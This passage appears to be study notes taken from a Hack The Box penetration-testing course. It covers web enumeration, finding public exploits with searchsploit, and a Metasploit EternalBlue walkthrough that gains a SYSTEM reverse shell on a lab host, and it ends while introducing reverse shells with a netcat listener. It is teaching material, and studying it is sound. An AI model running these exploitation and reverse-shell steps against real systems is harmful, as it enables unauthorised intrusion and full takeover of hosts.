
The scan was completed successfully, and it identifies a WordPress installation at /wordpress. WordPress is the most commonly used CMS (Content Management System) and has an enormous potential attack surface. In this case, visiting http://10.10.10.121/wordpress in a browser reveals that WordPress is still in setup mode, which will allow us to gain remote code execution (RCE) on the server.
DNS Subdomain Enumeration
There also may be essential resources hosted on subdomains, such as admin panels or applications with additional functionality that could be exploited. We can use GoBuster to enumerate available subdomains of a given domain using the dns flag to specify DNS mode. First, let us clone the SecLists GitHub repo, which contains many useful lists for fuzzing and exploitation:
Install SecLists
gitblanc@htb[/htb]$ git clone https://github.com/danielmiessler/SecListsgitblanc@htb[/htb]$ sudo apt install seclists -yNext, add a DNS Server such as 1.1.1.1 to the /etc/resolv.conf file. We will target the domain inlanefreight.com, the website for a fictional freight and logistics company.
gitblanc@htb[/htb]$ gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Domain:     inlanefreight.com
[+] Threads:    10
[+] Timeout:    1s
[+] Wordlist:   /usr/share/SecLists/Discovery/DNS/namelist.txt
===============================================================
2020/12/17 23:08:55 Starting gobuster
===============================================================
Found: blog.inlanefreight.com
Found: customer.inlanefreight.com
Found: my.inlanefreight.com
Found: ns1.inlanefreight.com
Found: ns2.inlanefreight.com
Found: ns3.inlanefreight.com
===============================================================
2020/12/17 23:10:34 Finished
===============================================================
This scan reveals several interesting subdomains that we could examine further. The Attacking Web Applications with Ffuf module goes into more details about web enumeration and fuzzing.
Web Enumeration Tips
Let us walk through a few additional web enumeration tips that will help complete machines on HTB and in the real world.
Banner Grabbing / Web Server Headers
In the last section, we discussed banner grabbing for general purposes. Web server headers provide a good picture of what is hosted on a web server. They can reveal the specific application framework in use, the authentication options, and whether the server is missing essential security options or has been misconfigured. We can use cURL to retrieve server header information from the command line. cURL is another essential addition to our penetration testing toolkit, and familiarity with its many options is encouraged.
gitblanc@htb[/htb]$ curl -IL https://www.inlanefreight.com

HTTP/1.1 200 OK
Date: Fri, 18 Dec 2020 22:24:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Link: <https://www.inlanefreight.com/index.php/wp-json/>; rel="https://api.w.org/"
Link: <https://www.inlanefreight.com/>; rel=shortlink
Content-Type: text/html; charset=UTF-8
Another handy tool is EyeWitness, which can be used to take screenshots of target web applications, fingerprint them, and identify possible default credentials.
Whatweb
We can extract the version of web servers, supporting frameworks, and applications using the command-line tool whatweb. This information can help us pinpoint the technologies in use and begin to search for potential vulnerabilities.
gitblanc@htb[/htb]$ whatweb 10.10.10.121

http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]
Whatweb is a handy tool and contains much functionality to automate web application enumeration across a network.
gitblanc@htb[/htb]$ whatweb --no-errors 10.10.10.0/24

http://10.10.10.11 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.1], IP[10.10.10.11], PoweredBy[Red,nginx], Title[Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux], nginx[1.14.1]
http://10.10.10.100 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.100], Title[File Sharing Service]
http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]
http://10.10.10.247 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[contact@cross-fit.htb], Frame, HTML5, HTTPServer[OpenBSD httpd], IP[10.10.10.247], JQuery[3.3.1], PHP[7.4.12], Script, Title[Fine Wines], X-Powered-By[PHP/7.4.12], X-UA-Compatible[ie=edge]
Certificates

SSL/TLS certificates are another potentially valuable source of information if HTTPS is in use. Browsing to https://10.10.10.121/ and viewing the certificate reveals the details below, including the email address and company name. These could potentially be used to conduct a phishing attack if this is within the scope of an assessment.
Robots.txt
It is common for websites to contain a robots.txt file, whose purpose is to instruct search engine web crawlers such as Googlebot which resources can and cannot be accessed for indexing. The robots.txt file can provide valuable information such as the location of private files and admin pages. In this case, we see that the robots.txt file contains two disallowed entries.

Navigating to http://10.10.10.121/private in a browser reveals a HTB admin login page.


Source Code
It is also worth checking the source code for any web pages we come across. We can hit [CTRL + U] to bring up the source code window in a browser. This example reveals a developer comment containing credentials for a test account, which could be used to log in to the website.
Public Exploits
Once we identify the services running on ports identified from our Nmap scan, the first step is to look if any of the applications/services have any public exploits. Public exploits can be found for web applications and other applications running on open ports, like SSH or ftp.
Finding Public Exploits
Many tools can help us search for public exploits for the various applications and services we may encounter during the enumeration phase. One way is to Google for the application name with exploit to see if we get any results:

A well-known tool for this purpose is searchsploit, which we can use to search for public vulnerabilities/exploits for any application. We can install it with the following command:
gitblanc@htb[/htb]$ sudo apt install exploitdb -yThen, we can use searchsploit to search for a specific application by its name, as follows:
gitblanc@htb[/htb]$ searchsploit openssh 7.2

----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                               |  Path
----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration                                                                                     | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC)                                                                               | linux/remote/45210.py
OpenSSH 7.2 - Denial of Service                                                                                              | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection                                                                      | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration                                                                                         | linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation                         | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading                                                                     | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2)                                                                                         | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration                                                                                        | linux/remote/40113.txt
----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
We can also utilize online exploit databases to search for vulnerabilities, like Exploit DB, Rapid7 DB, or Vulnerability Lab. The Intro to Web Applications module discusses public vulnerabilities for web applications.
Metasploit Primer
The Metasploit Framework (MSF) is an excellent tool for pentesters. It contains many built-in exploits for many public vulnerabilities and provides an easy way to use these exploits against vulnerable targets. MSF has many other features, like:
- Running reconnaissance scripts to enumerate remote hosts and compromised targets
- Verification scripts to test the existence of a vulnerability without actually compromising the target
- Meterpreter, which is a great tool to connect to shells and run commands on the compromised targets
- Many post-exploitation and pivoting tools
Let us take a basic example of searching for an exploit for an application we are attacking and how to exploit it. To run Metasploit, we can use the msfconsole command:
gitblanc@htb[/htb]$ msfconsole


      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .

       =[ metasploit v6.0.16-dev                          ]
+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Once we have Metasploit running, we can search for our target application with the search exploit command. For example, we can search for the SMB vulnerability we identified previously:
msf6 > search exploit eternalblue

Matching Modules
================

   #  Name                                           Disclosure Date  Rank     Check  Description
   -  ----                                           ---------------  ----     -----  -----------
<SNIP>
EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
   4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010
Tip
Search can apply complex filters such as search cve:2009 type:exploit. See all the filters with help search
We found one exploit for this service. We can use it by copying the full name of it and using USE to use it:
msf6 > use exploit/windows/smb/ms17_010_psexec

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Before we can run the exploit, we need to configure its options. To view the options available to configure, we can use the show options command:
Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting                                                 Required  Description
   ----                  ---------------                                                 --------  -----------
   DBGTRACE              false                                                           yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                              yes       How many times to try to leak transaction
   NAMEDPIPE                                                                             no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_pipes.txt  yes       List of named pipes to check
   RHOSTS                                                                                yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445                                                             yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                                                   no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                                  no        The service display name
   SERVICE_NAME                                                                          no        The service name
   SHARE                 ADMIN$                                                          yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             .                                                               no        The Windows domain to use for authentication
   SMBPass                                                                               no        The password for the specified username
   SMBUser                                                                               no        The username to authenticate as

...SNIP...
Any option with Required set to yes needs to be set for the exploit to work. In this case, we only have two options to set: RHOSTS, which means the IP of our target (this can be one IP, multiple IPs, or a file containing a list of IPs). The second option, LHOST, represents the IP of our attack host (this can be a single IP, or the name of a network interface. In the example below, LHOST is being set to the IP associated with our tun0 interface.) We can set them with the set command:
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
Once we have both options set, we can start the exploitation. However, before we run the script, we can run a check to ensure the server is vulnerable:
msf6 exploit(windows/smb/ms17_010_psexec) > check

[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
As we can see, the server is indeed vulnerable. Note that not every exploit in the Metasploit Framework supports the check function. Finally, we can use the run or exploit command to run the exploit:
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at 2020-12-27 01:13:28 +0000

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 39640 created.
Channel 0 created.
Windows 7 Professional 7601 Service Pack 1
(C) Copyright 1985-2009 Microsoft Corp.

C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
As we can see, we have been able to gain admin access to the box and used the shell command to drop us into an interactive shell. These are basic examples of using Metasploit to exploit a vulnerability on a remote server.
Later on, in this module, we will walk through the Nibbles box step-by-step and then show exploitation using Metasploit. Metasploit is another essential tool to add to our toolkit, but it is crucial not solely to rely on it. To be well-rounded testers, we must know how to best leverage all of the tools available to us, understand why they sometimes fail, and know when to pivot to manual techniques or other tools.
Types of Shells
Once we compromise a system and exploit a vulnerability to execute commands on the compromised hosts remotely, we usually need a method of communicating with the system not to have to keep exploiting the same vulnerability to execute each command. To enumerate the system or take further control over it or within its network, we need a reliable connection that gives us direct access to the system’s shell, i.e., Bash or PowerShell, so we can thoroughly investigate the remote system for our next move.
One way to connect to a compromised system is through network protocols, like SSH for Linux or WinRM for Windows, which would allow us a remote login to the compromised system. However, unless we obtain a working set of login credentials, we would not be able to utilize these methods without executing commands on the remote system first, to gain access to these services in the first place.
The other method of accessing a compromised host for control and remote code execution is through shells.
As previously discussed, there are three main types of shells: Reverse Shell, Bind Shell, and Web Shell. Each of these shells has a different method of communication with us for accepting and executing our commands.
| Type of Shell | Method of Communication |
|---|---|
Reverse Shell | Connects back to our system and gives us control through a reverse connection. |
Bind Shell | Waits for us to connect to it and gives us control once we do. |
Web Shell | Communicates through a web server, accepts our commands through HTTP parameters, executes them, and prints back the output. |
Let us dive more deeply into each of the above shells and walk through examples of each.
Reverse Shell
A Reverse Shell is the most common type of shell, as it is the quickest and easiest method to obtain control over a compromised host. Once we identify a vulnerability on the remote host that allows remote code execution, we can start a netcat listener on our machine that listens on a specific port, say port 1234. With this listener in place, we can execute a reverse shell command that connects the remote systems shell, i.e., Bash or PowerShell to our netcat listener, which gives us a reverse connection over the remote system.
Netcat Listener
The first step is to start a netcat listener on a port of our choosing:
gitblanc@htb[/htb]$ nc -lvnp 1234

listening on [any] 1234 ...
The flags we are using are the following:
| Flag | Description |
|---|---|
-l | Listen mode, to wait for a connection to connect to us. |
-v | Verbose mode, so that we know when we receive a connection. |
-n | Disable DNS resolution and only connect from/to IPs, to speed up the connection. |
-p 1234 | Port number netcat is listening on, and the reverse connection should be sent to. |
Now that we have a netcat listener waiting for a connection, we can execute the reverse shell command that connects to us.
Connect Back IP
However, first, we need to find our system’s IP to send a reverse connection back to us. We can find our IP with the following command:
gitblanc@htb[/htb]$ ip a

...SNIP...

3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    link/none
    inet 10.10.10.10/23 scope global tun0
...SNIP...
In our example, the IP we are interested in is under tun0, which is the same HTB network we connected to through our VPN.
Note
We are connecting to the IP in
tun0because we can only connect to HackTheBox boxes through the VPN connection, as they do not have internet connection, and therefore cannot connect to us over the internet usingeth0. In a real pentest, you may be directly connected to the same network, or performing an external penetration test, so you may connect through theeth0adapter or similar.
Reverse Shell Command
The command we execute depends on what operating system the compromised host runs on, i.e., Linux or Windows, and what applications and commands we can access. The Payload All The Things page has a comprehensive list of reverse shell commands we can use that cover a wide range of options depending on our compromised host.
